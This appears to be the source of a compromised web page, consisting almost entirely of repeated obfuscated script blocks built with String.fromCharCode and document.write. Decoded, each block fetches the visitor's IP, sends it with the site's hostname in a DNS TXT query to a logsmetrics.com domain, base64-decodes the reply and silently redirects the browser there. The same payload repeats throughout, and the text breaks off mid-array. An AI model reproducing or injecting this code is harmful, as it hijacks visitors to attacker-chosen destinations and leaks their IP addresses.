32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,